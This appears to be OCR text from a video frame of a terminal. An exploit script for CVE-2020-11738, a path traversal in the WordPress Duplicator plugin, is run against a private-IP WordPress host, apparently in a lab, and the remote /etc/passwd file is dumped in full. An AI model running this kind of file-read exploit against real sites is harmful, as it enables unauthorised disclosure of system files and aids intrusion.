 Wordpress Plugin Duplicator 1.
User's blog – Just another Wor
bash
⌥⌘2
~/bhack/xplt
56%
11 GB
17 kB↓
9.2 kB↑
bash-3.2$ ls
50420.py
bash-3.2$ python 50420.py
Exploit made by nam3lum.
Usage: CVE-2020-11738.py http://192.168.168.167 /etc/passwd
bash-3.2$ python 50420.py http://10.255.255.21/ /etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin
systemd-network:x:101:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
systemd-resolve:x:102:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
bitnami:x:1000:1000:bitnami,,,:/home/bitnami:/bin/bash
sshd:x:103:65534::/run/sshd:/usr/sbin/nologin
mysql:x:1001:1002::/home/mysql:/bin/sh
varnish:x:1002:1003::/home/varnish:/bin/sh
systemd-timesync:x:999:999:systemd Time Synchronization:/:/usr/sbin/nologin
systemd-coredump:x:998:998:systemd Core Dumper:/:/usr/sbin/nologin
bash-3.2$
Hello world!